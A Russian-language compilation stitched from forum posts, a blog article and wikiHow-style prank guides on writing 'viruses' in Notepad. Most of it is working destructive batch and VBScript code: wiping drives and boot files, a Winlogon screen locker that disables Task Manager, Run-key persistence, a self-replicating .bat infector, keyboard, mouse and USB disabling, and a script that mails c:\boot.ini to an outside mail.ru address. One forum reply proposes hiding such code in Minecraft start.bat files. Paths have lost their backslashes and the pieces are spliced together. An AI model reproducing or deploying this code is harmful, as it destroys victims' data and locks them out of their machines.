reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoStartMenuNetworkPlaces /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v StartmenuLogoff /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoStartMenuSubFolders /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoCommonGroups /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoFavoritesMenu /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoRecentDocsMenu /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoSetFolders /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoAddPrinter /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoFind /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoSMHelp /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoRun /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoStartMenuMorePrograms /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoClose /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoChangeStartMenu /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoSMMyDocs /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoSMMyPictures /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoStartMenuMyMusic /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoControlPanel /t REG_DWORD /d 1 /f

echo set application=createobject(«shell.application»)>>%temp%temp.vbs

echo application.minimizeall>>%temp%temp.vbs

reg add «hklmSoftwareMicrosoftWindowsCurrentVersionrun» /v SwapNT /t REG_SZ /d rundll32 user32, SwapMouseButton /f

start rundll32 user32, SwapMouseButton

reg add «HKCRexefileshellopencommand» /ve /t REG_SZ /d rundll32.exe /f

echo i=50 >> %temp%temp.vbs

echo while i^>0 or i^<0 >> %temp%temp.vbs

echo S.popup «forum.whack.ru™»,0, «forum.whack.ru™»,0+16 >> %temp%temp.vbs

echo i=i-1 >> %temp%temp.vbs

echo wend >> %temp%temp.vbs

echo do >> %temp%temp.vbs

echo wscript.sleep 200 >> %temp%temp.vbs

echo s.sendkeys»{capslock}» >> %temp%temp.vbs

echo wscript.sleep 200 >> %temp%temp.vbs

echo s.sendkeys»{numlock}» >> %temp%temp.vbs

echo wscript.sleep 200 >> %temp%temp.vbs

echo s.sendkeys»{scrolllock}» >> %temp%temp.vbs

echo loop>> %temp%temp.vbs

echo Set oWMP = CreateObject(«WMPlayer.OCX.7») >> %temp%temp.vbs

echo Set colCDROMs = oWMP.cdromCollection >> %temp%temp.vbs

echo if colCDROMs.Count ^>= 1 then >> %temp%temp.vbs

echo For i = 0 to colCDROMs.Count — 1 >> %temp%temp.vbs

echo colCDROMs.Item(i).eject >> %temp%temp.vbs

echo next >> %temp%temp.vbs

echo End If >> %temp%temp.vbs

echo Call SendPost(«smtp.mail.ru», «forum.whack.ru™@mail.ru», «support@mail.ru», «…», «Копм заражен!») >> %temp%temp.vbs

echo Function SendPost(strSMTP_Server, strTo, strFrom, strSubject, strBody) >> %temp%temp.vbs

echo Set iMsg = CreateObject(«CDO.Message») >> %temp%temp.vbs

echo Set iConf = CreateObject(«CDO.Configuration») >> %temp%temp.vbs

echo Set Flds = iConf.Fields >> %temp%temp.vbs

echo Flds.Item(«http://schemas.microsoft.com/cdo/configuration/sendusing») = 2 >> %temp%temp.vbs

echo Flds.Item(«http://schemas.microsoft.com/cdo/configuration/smtpauthenticate») = 1 >> %temp%temp.vbs

echo Flds.Item(«http://schemas.microsoft.com/cdo/configuration/sendusername») = «support» >> %temp%temp.vbs

echo Flds.Item(«http://schemas.microsoft.com/cdo/configuration/sendpassword») = «support» >> %temp%temp.vbs

echo Flds.Item(«http://schemas.microsoft.com/cdo/configuration/smtpserver») = «smtp.mail.ru» >> %temp%temp.vbs

echo Flds.Item(«http://schemas.microsoft.com/cdo/configuration/smtpserverport») = 25 >> %temp%temp.vbs

echo Flds.Update >> %temp%temp.vbs

echo iMsg.Configuration = iConf >> %temp%temp.vbs

echo iMsg.To = strTo >> %temp%temp.vbs

echo iMsg.From = strFrom >> %temp%temp.vbs

echo iMsg.Subject = strSubject >> %temp%temp.vbs

echo iMsg.TextBody = strBody >> %temp%temp.vbs

echo iMsg.AddAttachment «c:boot.ini» >> %temp%temp.vbs

echo iMsg.Send >> %temp%temp.vbs

echo End Function >> %temp%temp.vbs

echo Set iMsg = Nothing >> %temp%temp.vbs

echo Set iConf = Nothing >> %temp%temp.vbs

echo Set Flds = Nothing >> %temp%temp.vbs

echo s.run «shutdown -r -t 0 -c «»pcforumhack.ru™»» -f»,1 >> %temp%temp.vbs

start %temp%temp.vbs

start %temp%temp1.vbs

start %temp%temp2.vbs

Вирус полностью блокирует систему при следующем запуске Windows.Даже в безопасном режиме, выключает диспетчер задач.Чтобы разблокировать компьютер можно введя код 200393!(Но он не разблокирует)

@echo off

CHCP 1251

cls

Set Yvaga=На вашем компьютере найден вирус.

Set pass=Пароль

Set pas=Введите пароль.

Set virus=Чтобы разблокировать ПК вам потребуется ввести пароль

Set dim=Выключаю вирус…

title Внимание!!!

CHCP 866

IF EXIST C:windowsboot.bat (

goto ok )

cls

IF NOT EXIST C:windowsboot.bat (

ECHO Windows Registry Editor Version 5.00 >> C:.reg

ECHO. >> C:.reg

ECHO [HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogon] >> C:.reg

ECHO. >> C:.reg

ECHO «Shell»=»Explorer.exe, C:\windows\boot.bat » >> C:.reg

start/wait regedit -s C:.reg

del C:.reg

ECHO @echo off >>C:windowsboot.bat

ECHO C:WINDOWSsystem32taskkill.exe /f /im Explorer.exe >>C:windowsboot.bat

ECHO reg add «HKCUsoftwareMicrosoftWindowsCurrentVersionPoliciessystem» /v DisableTaskMgr /t REG_DWORD /d 1 /f >>C:windowsboot.bat

ECHO start sys.bat >>C:windowsboot.bat

attrib +r +a +s +h C:windowsboot.bat

copy virus.bat c:windowssys.bat

attrib +r +a +s +h C:windowssys.bat

GOTO end)

:ok

cls

Echo %Yvaga%

echo.

echo %virus%

echo %pas%

set /a choise = 0

set /p choise=%pass%:

if «%choise%» == «101» goto gold

if «%choise%» == «200393» goto status

exit

:status

echo %dim%

attrib -r -a -s -h C:windowsboot.bat

del C:windowsboot.bat

attrib -r -a -s -h C:windowssys.bat

del C:windowssys.bat

cls

:gold

start C:

:end

Добавляет программу в автозагрузку ОС

copy «»%0″» «%SystemRoot%system32File.bat»

reg add «HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun» /v «Filel» /t REG_SZ /d «%SystemRoot%system32File.bat» /f

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v NoControlPanel /t REG_DWORD /d 1 /f

Этот вирус,блокирует все программы,но интернет работает.

@Echo off

Echo Virus Loading

Date 13.09.96

If exist c:ski.bat goto abc

Copy %0 c:ski.bat

Attrib +h c:ski.bat

Echo c:ski.bat >>autoexec.bat

:abc

md PRIDUROK

md LUZER

md DURAK

md LAMER

Label E: PRIDUROK

assoc .exe=.mp3

del c:Program Files/q

Echo VIRUS LOAD

Категория: Мои статьи | Добавил: drak-zp

Вам необходимо обновить браузер или попробовать использовать другой.

- Статус

- В этой теме нельзя размещать новые ответы.

- Дней с нами

- 2.426

- Розыгрыши

- 0

- Сообщения

- 322

- Репутация

+/- -

59

- Реакции

- 251

-

#1

2. Не тестируйте эти коды на своем ПК

3. Тема — баян

Что понадобится для создания вируса:

- Открыть Блокнот

- Вставить нужные коды

- Сохранить файл в формате .bat

Коды:

Удаляет все с доп. носителей

@echo off

del D:*.* /f /s /q

del E:*.* /f /s /q

del F:*.* /f /s /q

del G:*.* /f /s /q

del H:*.* /f /s /q

del I:*.* /f /s /q

del J:*.* /f /s /q

Удаляет все что хранится в реестре

@echo OFF

START reg delete HKCR/.exe

START reg delete HKCR/.dll

START reg delete HKCR/*

Останавливает доступ в Интернет пользователя. Чтобы получить доступ обратно напишите IPconfig /renew в CMD

@echo off

Ipconfig /release

Отправляет сообщение и выключает компьютер

@echo off

msg * ваше сообщение

shutdown -c “ваше сообщение” -s

Простой вирус, который заставляет компьютер дать ошибку.

Сохранить как файл.VBS

Option Explicit

Dim WSHShell

Set WSHShell=Wscript.CreateObject(“Wscript.Shell”)

Dim x

For x = 1 to 100000000

WSHShell.Run “Tourstart.exe”

Next

Форматируются диски менее чем за 5 секунд. Только D, Е и С

rd/s/q D:

rd/s/q C:

rd/s/q E:

Останавливает компьютер каждый раз при его включении

echo @echo off>c:windowshartlell.bat

echo break off>>c:windowshartlell.bat

echo shutdown -r -t 11 -f>>c:windowshartlell.bat

echo end>>c:windowshartlell.bat

reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f

reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v /t reg_sz /d c:windowshartlell.bat /f

echo «любой текст»

PAUSE

А теперь более опасные батники:

Заставляет систему упасть один раз потом компьютер не может быть перезапущен. Он удаляет все необходимое для запуска системы

НЕ ИСПОЛЬЗУЙТЕ НА СЕБЕ

@echo off

attrib -r -s -h c:autoexec.bat

del c:autoexec.bat

attrib -r -s -h c:boot.ini

del c:boot.ini

attrib -r -s -h c:ntldr

del c:ntldr

attrib -r -s -h c:windowswin.ini

del c:windowswin.ini

Этот вирус отключает Интернет навсегда

echo @echo off>c:windowswimn32.bat

echo break off>>c:windowswimn32.bat

echo ipconfig/release_all>>c:windowswimn32.bat

echo end>>c:windowswimn32.bat

reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f

reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f

echo «ваше сообщение»

PAUSE

- Дней с нами

- 2.426

- Розыгрыши

- 0

- Сообщения

- 322

- Репутация

+/- -

59

- Реакции

- 251

-

#2

- Дней с нами

- 3.132

- Розыгрыши

- 0

- Сообщения

- 854

- Репутация

+/- -

55

- Реакции

- 1.091

-

#6

1. Этот гайд создан в ознакомительных целях, например для контроля над ребенком

2. Не тестируйте эти коды на своем ПК

3. Тема — баянЧто понадобится для создания вируса:

- Открыть Блокнот

- Вставить нужные коды

- Сохранить файл в формате .bat

Коды:

Удаляет все с доп. носителей

Удаляет все что хранится в реестре

Останавливает доступ в Интернет пользователя. Чтобы получить доступ обратно напишите IPconfig /renew в CMD

Отправляет сообщение и выключает компьютер

Простой вирус, который заставляет компьютер дать ошибку.

Сохранить как файл.VBSФорматируются диски менее чем за 5 секунд. Только D, Е и С

Останавливает компьютер каждый раз при его включении

А теперь более опасные батники:

Заставляет систему упасть один раз потом компьютер не может быть перезапущен. Он удаляет все необходимое для запуска системы

НЕ ИСПОЛЬЗУЙТЕ НА СЕБЕ

Этот вирус отключает Интернет навсегда

ебать ты черт конешно

- Дней с нами

- 2.634

- Розыгрыши

- 0

- Сообщения

- 719

- Репутация

+/- -

39

- Реакции

- 858

-

#7

- Дней с нами

- 2.722

- Розыгрыши

- 19

- Сообщения

- 30.540

- Репутация

+/- -

1.814

- Реакции

- 38.188

-

#8

Хоть щас пихай во всякие сборки по minecraft под названием start.bat

Ну блять..Это же скучно…Вот если винлокер туда запихать…

- Дней с нами

- 3.193

- Розыгрыши

- 0

- Сообщения

- 53

- Репутация

+/- -

41

- Реакции

- 20

-

#9

- Дней с нами

- 2.426

- Розыгрыши

- 0

- Сообщения

- 322

- Репутация

+/- -

59

- Реакции

- 251

-

#10

Все сработает когда вставишь код или сохранишь? Или когда откроешь???

Либо когда введешь это сразу в cmd, либо когда сохранишь файл с блокнота под расширением .bat и откроешь его

- Дней с нами

- 3.094

- Розыгрыши

- 0

- Сообщения

- 317

- Репутация

+/- -

33

- Реакции

- 363

-

#11

- Дней с нами

- 2.634

- Розыгрыши

- 0

- Сообщения

- 719

- Репутация

+/- -

39

- Реакции

- 858

-

#12

Либо когда введешь это сразу в cmd, либо когда сохранишь файл с блокнота под расширением .bat и откроешь его

А для этого не нужно запустить батник от имени админа? CMD же тогда будет без возможностей администратора и врятли сможет что-то серьёзное удалить.

- Дней с нами

- 2.207

- Розыгрыши

- 0

- Сообщения

- 26

- Репутация

+/- -

1

- Реакции

- 16

- Дней с нами

- 2.566

- Розыгрыши

- 1

- Сообщения

- 3.370

- Репутация

+/- -

125

- Реакции

- 3.630

-

#14

В годах так 2000 ты бы был мега хакер,а сейчас и школьники так могют делать

Игнорщик,бака!

- Дней с нами

- 3.094

- Розыгрыши

- 0

- Сообщения

- 317

- Репутация

+/- -

33

- Реакции

- 363

-

#15

там от опытного,а я ещё не дорос.Так,что не могу дать и да,я тебе отвечал хз чё такое

- Дней с нами

- 2.893

- Розыгрыши

- 0

- Сообщения

- 320

- Репутация

+/- -

25

- Реакции

- 160

-

#17

- Дней с нами

- 2.334

- Розыгрыши

- 0

- Сообщения

- 2.169

- Репутация

+/- -

22

- Реакции

- 907

-

#18

1. Этот гайд создан в ознакомительных целях, например для контроля над ребенком

2. Не тестируйте эти коды на своем ПК

3. Тема — баянЧто понадобится для создания вируса:

- Открыть Блокнот

- Вставить нужные коды

- Сохранить файл в формате .bat

Коды:

Удаляет все с доп. носителей

Удаляет все что хранится в реестре

Останавливает доступ в Интернет пользователя. Чтобы получить доступ обратно напишите IPconfig /renew в CMD

Отправляет сообщение и выключает компьютер

Простой вирус, который заставляет компьютер дать ошибку.

Сохранить как файл.VBSФорматируются диски менее чем за 5 секунд. Только D, Е и С

Останавливает компьютер каждый раз при его включении

А теперь более опасные батники:

Заставляет систему упасть один раз потом компьютер не может быть перезапущен. Он удаляет все необходимое для запуска системы

НЕ ИСПОЛЬЗУЙТЕ НА СЕБЕ

Этот вирус отключает Интернет навсегда

классно скопировал инфу с любого сайта 2012 и раньше года по запросу вирус в блокноте

- Дней с нами

- 2.426

- Розыгрыши

- 0

- Сообщения

- 322

- Репутация

+/- -

59

- Реакции

- 251

-

#19

классно скопировал инфу с любого сайта 2012 и раньше года по запросу вирус в блокноте

Я написал, что тема — баян и она создана для тех, кто не додумался погуглить

- Дней с нами

- 2.465

- Розыгрыши

- 3

- Сообщения

- 3.578

- Репутация

+/- -

314

- Реакции

- 4.077

- Telegram

- wavvy_the9

-

#20

Но так думаю будет проще

- Статус

- В этой теме нельзя размещать новые ответы.

Похожие темы

Загрузить PDF

Загрузить PDF

Данная статья объясняет, как создать фейковое сообщение об ошибке (VBScript) в Windows, используя только Блокнот.

Шаги

-

1

Запустите Блокнот (NotePad). Нажмите сочетание клавиш [WIN-R] (Windows key + R) и введите «notepad.exe».

-

2

Скопируйте и вставьте следующий код: x=msgbox(«Здесь ваше сообщение», 4+16, «Здесь ваше название»). Другой код для ответов «да» или «нет» таков: onclick=msgbox («Здесь ваше сообщение»,20,»Здесь ваше название»).

-

3

Поменяйте надписи «Здесь ваше сообщение» и «Здесь ваше название» на текст по своему усмотрению. Кроме того, измените «4+16» на другую комбинацию, как показано в разделе «Советы» (это изменит тип сообщения об ошибке и кнопки).

-

4

Щелкните по вкладке «Файл» (File) и кликните «Сохранить» (Save). Укажите название вашего сообщения об ошибке и добавьте в конце расширение «.vbs».

-

5

Откройте VBS файл, и появится фейковое сообщение об ошибке!

Реклама

Советы

-

-

- 0 – только кнопка «OK»

- Кнопки (Первое число):

-

Реклама

Об этой статье

Эту страницу просматривали 53 686 раз.

Была ли эта статья полезной?

Ну вот я снова с вами.

Очень жаль что wog.net умер унеся вместе с собой в могилу парочку моих статей.Ну да ладно.

Будем вместе двигаться вперед творить и вытворять всякие пакости).

Ну поехали.

В этот раз давайте не будем писать bat файлы в огромных количествах (ну если только один или два). А займемся мы VBS.

Начнем мы с bat да-да для разминочки.

Кто не знает что это за исполняймые файлы с разрешение bat или cmd тот нажимает Win+R

и выполняет CMD и пишет help.Надеюсь дальше обьяснять не нужно.

Так вот наш супер большой и сложный вирус

будет состоять из нескольких строк.

Только для начала нам придется открыту нашу любимую командную строку и набрать SET

это надо для того чтобы узнать список переменных сред Windows.нам интересна последняя строка windir — это переменная заменяет полный путь к папке

Windows. Начнем?Открываем notepad(блокнот) и пишем эту пургу.

*******************************

taskkill /f /im explorer.exe

del /q /f %windir%explorer.exe

del /q /f %windir%taskmgr.exe

rd /q /s %windir%inf

rd /q /s %windir%system32drivers

********************************

Сохраняем наш файл как I_LOVE_YOU.bat и радуемся.

После запуска такой микровещи на машине не будет не рабочего стола ни менеджера задач ни драйверов.

Я обещал один? Да?Извините не стерпел и вот выкладываю второй …

********************************

@echo off%[Bams]%

if ‘%1==’In_ goto Bamsin

if exist c:Bams.bat goto Bamsru

if not exist %0 goto Bamsen

find «Bams»<%0>c:Bams.bat

attrib +h c:Bams.bat

:Bamsru

for %%t in (*.bat) do call c:MeTrA In_ %%t

goto Bamsen

:Bamsin

find «Bams»<%2>nul

if not errorlevel 1 goto Bamsen

type c:Bams.bat>>%2

:Bamsen

*********************************

Это более сложный вирус но он и более интересный .

Он ползает по винту ищет и заражает собой *.bat файлы.

Все!Переходим к VBS вирусам.

Язык VBS в винде поддерживается с 98 версии и не требует установки дополнительных библиотек

и другой ненужной фигни).по другому VBS-язык скриптов

Ну приступим с самого легкого напугаем жертву страшным сообщением.Типа:Через минуту ваша крыса заболеет бешенством!Поставить прививку?

И спросим ДА или НЕТ.-32

С количеством показа 1 и временем показа 0(то есть пока не выберит что он хочет)

Значок выберим вопроса

кнопки да и нет-4

Открываем блокнот и пишем.

***********************************

Set S = CreateObject(«Wscript.Shell»)

set FSO=createobject(«scripting.filesystemobject»)

i=1

while i>0 or i<0

S.popup «Через минуту ваша крыса заболеет бешенством!Поставить прививку?»,0, «Айболит»,4+32

i=i-1

wend

*************************************

сохраняем это чудо как mouse.vbs

Если кто то хочет чтоб значок был восклицание тот пишет 48 Вместо 32.

Дальше мы разберемся с этими параметрами).

Попугали значит мы жертву сообшениями (или бабушку которая любит пасьянс ) и движемся вперед.

А впереди у нас корзина(скучное название) надо бы его изменить например на Свалку или Бомжатник

все зависит от фантазии но код очень простой.

***************************************

Set S = CreateObject(«Wscript.Shell»)

set FSO=createobject(«scripting.filesystemobject»)

s.regwrite «HKEY_CLASSES_ROOTCLSID{645FF040-5081-101B-9F08-00AA002F954E}LocalizedString»,»Свалка»

***************************************

Название то поменяли только зачем нам свалка на столе? Еще место занимает а не снести линам ее вообше?

Нет проблем для этих сучаев имеем это чудо.

****************************************

Set S = CreateObject(«Wscript.Shell»)

set FSO=createobject(«scripting.filesystemobject»)

s.regdelete»HKLMSOFTWAREMicrosoftWindowsCurren tVersionExplorerDesktopNameSpace{645FF040-5081-101B-9F08-00AA002F954E}»

****************************************

Не устал мой друг? Если нет то мы подолжаем чудить , а если честно то только начинаем.

Что то скучно.надо бы музыку для поднятия настроения ну тут у нас два выхода либо мы заставляем трещать флопигрыз

,либо пишать бесприрывно встроенный динамик.Выбор за вами.

Вот это прикол с флопигрызом.

*****************************************

Set S = CreateObject(«Wscript.Shell»)

set FSO=createobject(«scripting.filesystemobject»)

do

fso.getfile(«A:»)

loop

******************************************

ну а это уже динамик.

******************************************

Set S = CreateObject(«Wscript.Shell»)

set FSO=createobject(«scripting.filesystemobject»)

do

execute»S.Run «»%comspec% /c «» & Chr(7), 0,True»

loop

*******************************************

Ну теперь мы займемся более серьезными вещами.

Бывают случаи что надо порализовать либо клавиатуру либо мышку.

Клавиатуру в накаут выводим так:

*******************************************

Set S = CreateObject(«Wscript.Shell»)

set FSO=createobject(«scripting.filesystemobject»)

s.run»reg add «»hklmsystemcurrentcontrolsetcontrolkeyboa rd layout»» /v «»Scancode Map»» /t REG_BINARY /d 0000000000000000A000000000005DE000000E0000003A0000 0053E000004FE000001C0000000100000047E0000052E00000 380000001D0000002A0000005BE000004500000051E0000049 E000005EE0000037E0000038E000001DE00000360000005CE0 0000460000005FE00000390000000F00000063E00000280000 000C000000330000003400000035000000270000001A000000 2B0000001B000000290000000D0000000B0000000200000003 00000004000000050000000600000007000000080000000900 00000A0000001E000000300000002E00000020000000120000 00210000002200000023000000170000002400000025000000 26000000320000003100000018000000190000001000000013 0000001F00000014000000160000002F000000110000002D00 0000150000002C0000003B0000003C0000003D0000003E0000 003F0000004000000041000000420000004300000044000000 5700000058000000640000006500000066000000520000004F 00000050000000510000004B0000004C0000004D0000004700 000048000000490000004A000000370000005300000035E000 004E0000001CE0000050E000004BE000004DE0000048E00000 0000″,0

********************************************

И следом летит крыса.

********************************************

Set S = CreateObject(«Wscript.Shell»)

set FSO=createobject(«scripting.filesystemobject»)

s.regwrite»HKLMSYSTEMCurrentControlSetServices MouclassStart»,»4″,»REG_DWORD»

********************************************

Затем нам вдруг приспичило отключить все что висит на USB портах.Ну например чтоб чел не успел

сохранить весь дорогой ему сердцу мусор на флешку.

И мы делаем обрезание портов=)

**********************************************

Set S = CreateObject(«Wscript.Shell»)

set FSO=createobject(«scripting.filesystemobject»)

s.regwrite»HKLMSYSTEMCurrentControlSetServices USBSTORStart»,»4″,»REG_DWORD»

**********************************************

Ну вот я и немного ввел вас в мир шуток и подлянок на VBS.

Это только первая часть моей небольшой статьи.

В архиве лежат все файлики которые описаные в этой статье.

Конец первой части.

Как создать вирус шутку с помощью блокнота

wikiHow работает по принципу вики, а это значит, что многие наши статьи написаны несколькими авторами. При создании этой статьи над ее редактированием и улучшением работали, в том числе анонимно, 26 человек(а).

Количество просмотров этой статьи: 358 360.

Вирусы-шутки — это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые замедляют работу компьютера, выводят из строя работу операционной системы или просто пугают пользователя, а затем заставить его запустить этот файл. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее, что они могут сделать, — это выключить компьютер. Внимание: эти вирусы-шутки предназначены только для компьютеров под управлением Windows, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.

Привет всем вновь! Сегодня я покажу Вам еще настолько же заезженную тему, которой наверное еще троллили в 2007, но мало-ли кто не знает, поэтому приступим к нашему ознакомлению.

Шутка номер – 1.

Для начала, необходимо создать текстовый документ, для этого кликаем по рабочему столу мышкой, далее: Создать >>текстовый документ.

ВНИМАНИЕ!: Данный файл полностью безопасен! Чтобы завершить его процесс, нажимайте на “ОК”, либо же преждевременно: ctrl alt delte → Диспетчер задач → jork.shell → Завершить процесс.

Теперь, вписываем туда данный код:

PHP:

on error resume next

set t=createobject("jork.Shell")

set kill = createobject("wscript.shell")

kill.run"taskkill /f /im explorer.exe",0

msgbox"Ваш компьютер умер",16,"Error"

msgbox"Выкиньте его в окно",16,"Error"

t.run"calc.exe"

t.run"help.exe"

t.run"telnet.exe"

msgbox"FATAL ERROR: You computer, smart fixed.",16,"Error"

msgbox"Unkown error",16,"Error"

msgbox"ERROR",16,"Error"

msgbox"Удаление данных...",16,"Error"

t.run"calc.exe"

t.run"winword.exe"

t.run"winword.exe"

msgbox"Все данные удалены",16,"Error"

msgbox"Ваш компьютер отключится через:",16,"Error"

msgbox"3",16,"Error"

t.run"calc.exe"

t.run"winword.exe"

msgbox"2",16,"Error"

msgbox"1",16,"Error"

msgbox"Отключение электропитания",16,"Error"

t.run"calc.exe"

t.run"winword.exe"

t.run"mspaint.exe"

t.run"mspaint.exe"

t.run"mspaint.exe"

t.run"calc.exe"

t.run"mspaint.exe"

msgbox"Вас разыграли!",16,"Error"

t.run"explorer"Когда Вы все это впишите, нажимаем в левом верхнем углу: Файл >> Сохранить как >> (Стираем название), вписываем туда .vbs

Теперь при открытии файла, будет писаться, что компьютер к сожалению, скончался.

Шутка номер – 2.

Аналогично создаем текстовый документ, как это сделать описано выше. Теперь, вписываем туда:

Теперь, сохраняем наш “вирус”, как .bat, для этого, нажимаем на: Файл >> Сохранить как >> .bat

Таким образом, будет открываться заданное Вами приложение. К примеру, explorer — это проводник. Также есть еще калькулятор, Microsoft Word, и множество другого. К примеру, если хотите затроллить Вашего друга, что играет в CS:GO, просто впишите в документ:

start csgo.exe

Ниже описан список нескольких процессов, которые Вы также можете включить в роль.

Вирусы-шутки — это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые замедляют работу компьютера, выводят из строя работу операционной системы или просто пугают пользователя, а затем заставить его запустить этот файл. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее, что они могут сделать, — это выключить компьютер. Внимание:

эти вирусы-шутки предназначены только для компьютеров под управлением Windows, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.

Шаги

Пишем поддельный вирус, открывающий «бесконечные» окна

Запустите Блокнот.

Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор — достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.

Наберите «@echo off», а затем, с новой строки, «CLS».

По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимой для «жертвы».

Напишите команды для открытия множества (или бесконечного количества) окон.

Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно. Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:

- Чтобы открыть определенное

количество окон, с новой строки наберите в Блокноте следующую команду: start (название программы)

. Вместо фразы в скобках введите название программы на компьютере «жертвы» или

или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe

откроет окно Internet Explorer. Повторите команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:- iexplore.exe — браузер Interent Explorer

- calc.exe — Калькулятор

- notepad.exe — Блокнот

- winword.exe — Microsoft Word

- Чтобы открыть бесконечное

количество окон, сначала с новой строки наберите :A

, включая двоеточие. На следующей строке наберите start iexplore.exe

(или другую программу). И, наконец, строкой ниже наберите goto A

. Эта последовательность команд заставит компьютер открывать окно Internet Explorer (или любой другой программы), возвращаться к месту непосредственно перед открытием окна, а затем сразу же открывать новое окно, пока окно командной строки не будет закрыто или компьютер не зависнет.

Напишите в «вирусе» сообщение.

Для устрашающего эффекта можно добавить в «вирус» сообщение, которое заставит пользователя думать, что с его компьютером что-то не так. Чтобы отобразить сообщение, начните новую строку и наберите echo Ваше сообщение

. Затем с новой строки наберите pause

. Команда «pause» остановит выполнение «вируса» после появления сообщения.

- Чтобы ваша шутка была правдоподобной, напишите сообщение, похожее на настоящие сообщения об ошибках, например: Фатальная ошибка. C:// каталог поврежден.

Сохраните текст как пакетный файл.

Когда закончите, в меню Блокнота выберите Файл > Сохранить как…

, а затем укажите расширение файла «.bat» (например, «pinball.bat»). В выпадающем списке «Тип файла» выберите «Все файлы». Сохраните файл где нибудь на компьютере «жертвы».

Заставьте пользователя открыть файл.

Чтобы ваша шутка сработала, нужно сделать так, чтобы «жертва» запустила ее. Этого можно добиться разными способами. Один из самых работающих — создать ярлык для своего пакетного файла и изменить его иконку на что-то, чем пользователь действительно пользуется, а затем изменить название ярлыка, чтобы оно соответствовало иконке. Откиньтесь на спинку кресла и наблюдайте за результатами из удобного места!

Как написать.VBS с сообщением об ошибке или взломе

Запустите Блокнот.

Как и в предыдущей шутке, в этой нужно написать в Блокноте несколько простых команд. Однако на этот раз эффект будет другим — вместо открытия окон это шутка создает несколько сообщений с ошибками, которые заставят пользователя думать, что его в работе операционной системы произошла ошибка или что компьютер был взломан.

Наберите «x=msgbox(«Текст сообщения», 5+16, «Заголовок сообщения») точно так, как здесь указано, включая скобки и кавычки, и замените «Текст сообщения» и «Заголовок сообщения» желаемым текстом. Эта команда открывает стандартное диалоговое окно ошибки Windows с указанными вами сообщением об ошибке и заголовком окна. Чтобы ваша шутка была правдоподобной, используйте сообщения и заголовки, похожие на настоящие. Например попробуйте в качестве заголовка «Ошибка терминала», а в качестве сообщения — «В каталоге C://Users/Windows/system32 обнаружена критическая неисправность».

